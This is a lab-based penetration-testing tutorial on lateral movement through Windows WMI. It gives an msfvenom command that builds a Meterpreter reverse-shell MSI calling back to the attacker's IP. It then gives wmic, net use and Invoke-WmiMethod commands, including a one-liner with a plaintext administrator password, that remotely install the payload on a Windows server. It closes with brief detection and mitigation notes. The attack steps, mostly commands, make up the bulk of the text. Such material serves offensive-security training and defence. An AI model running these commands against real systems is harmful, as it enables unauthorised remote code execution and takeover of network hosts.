Lateral Movement: WMI
WMI is used for a lot of stuff but it can also be used for Lateral Movement around the network. This can be achieved using the MSI file. Confused? Read along!
Table of Content
- Introduction to WMI
- Configurations Used in Practical
- Payload Crafting
- Payload Transfer
- Manual WMI
- Getting the Meterpreter Session
- Invoke-WmiMethod
- Getting the Meterpreter Session
- One liner with Invoke-WmiMethod
- Getting the Meterpreter Session
- Detection
- Mitigation
Introduction to WMI
WMI or Windows Management Instrumentations is a Windows feature used for the Administration. It provides an environment for local and remote access to Windows Systems. It uses the WMI service for local, remote, SMB, RPCs. An attacker can use the WMI to access the WMI service and interact with the local and remote systems and can perform malicious activities like information gathering or Remote Execution of payloads for the Lateral Movement. It requires the User as well as Administrator Permissions to work at full capacity.
As we discussed in the Introduction that WMI can work locally as well as remotely. We will be exploring both the possibilities.
Configurations used in Practical
Attacker:
OS: Kali Linux 2020.1
IP: 192.168.1.112
Target:
Client OS: Windows 10
Server OS: Windows Server 2016
Server IP: 192.168.1.105
Payload Crafting
Installing an application is a tedious task on the Windows Server. There are uncountable restrictions that hinder if you are looking to install any payload. The Windows Installer or as it was known in the early days, Microsoft Installer from which this extension gets its name., “.msi” is the solution for this problem. Now we need to create a payload with the MSI extension. This led us to MSFvenom as it can help us to craft a payload to our requirements.
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.112 lport=443 -f MSI > raj.msi
Payload Transfer
Now that we have crafted the payload, we will send the application to the target machine. There are inexhaustible methods that can be used to transfer the target machine. As we can see in the image provided below that we have successfully transferred the malicious MSI file to the Target Machine.

Manual WMI
Now in this scenario, we have the physical access of one of the clients in the network. So, we decided a combination of net use, copy and wmic command to first get the access of the Administrator Account on the Server then copy the malicious MSI file from its location to a more obfuscate location and then install it on the Target Server.
net use \\192.168.1.105\c$ /user:administrator@ignite.local; copy C:\raj.msi \\192.168.1.105\c$\PerfLogs\setup.msi ; wmic /node:192.168.1.105 /user:administrator@ignite.local product call install PackageLocation=c:\PerfLogs\setup.msi

It asks for the password for the Administrator user as shown in the image given above. After we enter the correct password it installs the MSI on the Target Server.
Getting the Meterpreter Session
Back on the attacker machine, we start a listener beforehand before installing the MSI file on the Target Server. We configure the listener to listen on the IP Address and the port that we used while crafting the payload. After the execution of the malicious MSI file, we have a meterpreter session on our attacker machine.

Invoke-WmiMethod
That was one method to install the MSI file on the Target Server. There is another method as well. It involves the execution of the Invoke-WmiMethod cmdlet on the Client. This method can only be used if we have permission to execute Invoke-WmiMethod on the Client Machine. It is a built-in cmdlet.
We already have crafted the payload in the previous practical and transferred it to the Target Machine. We will not perform those steps again. Back to the Client Machine.
Here we open up an instance of PowerShell. Here we first use the combination of net use and copy command to transfer the malicious file to a more hidden location. Then we use the Invoke-WmiMethod to install the malicious file on the Target Server.
-Path: Specifies the WMI object path of a WMI class, or specifies the WMI object path of an instance of a WMI class. Here we want to invoke a WMI object that is a win32_product.
-name: Specifies the name of the method to be invoked.
–argumentlist: Specifies the parameters to pass to the called method. The value of this parameter must be an array of objects, and they must appear in the order required by the called method.
-ComputerName: Specifies, as a string array, the computers that this cmdlet runs the command on.
-Credential: Specifies a user account that has permission to perform this action. Or in our case, we invoke a cmdlet that pops up a panel where we can enter the credentials.
net use \\192.168.1.105\c$ /user:administrator@ignite.local; copy C:\raj.msi \\192.168.1.105\c$\PerfLogs\setup.msi Invoke-WmiMethod -Path win32_product -name install -argumentlist @($true,"","c:\PerfLogs\setup.msi") -ComputerName WIN-S0V7KMTVLD2.ignite.local -Credential (Get-Credential)

Getting the Meterpreter Session
Now as we did in the earlier practical, we started a listener with the same configurations that were used while crafting the payload. As soon as we provide the credentials in the pop in the screenshot above. The WMI will install the malicious MSI file on the target server which results in the meterpreter as shown in the image given below.

One-liner with Invoke-WmiMethod
At last, we see another method to install an MSI file on the target server. This time we one-liner script that includes some variable declaring but it can ease our work for executing the WMI on the target server. This technique is useful when we don’t have an interactive console panel like cmd or PowerShell. This technique can also be used to execute the command remotely. First, we use the combination of the net use and copy command to transfer the MSI file to a more hidden location. Then we come to our one-liner.

$username = 'Administrator';$password = 'Ignite@987';$securePassword = ConvertTo-SecureString $password -AsPlainText -Force; $credential = New-Object System.Management.Automation.PSCredential $username, $securePassword; Invoke-WmiMethod -Path win32_product -name install -argumentlist @($true,"","c:\PerfLogs\setup.msi") -ComputerName WIN-S0V7KMTVLD2.ignite.local -Credential $credential
Getting the Meterpreter
Now as we did in the earlier practical, we started a listener with the same configurations that were used while crafting the payload. As the credentials were already provided in the One-liner, the WMI will install the malicious MSI file on the target server which results in the meterpreter as shown in the image given below.

Detection
- Monitor network traffic for WMI connections.
- The use of WMI in environments that do not typically use WMI may be suspect.
- Perform process monitoring to capture command-line arguments of “wmic” and detect commands that are used to perform remote behaviour.
Mitigation
By default, only administrators are allowed to connect remotely using WMI. Restrict other users who are allowed to connect, or disallow all users to connect remotely to WMI.
Reference
Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester. Can be Contacted on Twitter and LinkedIn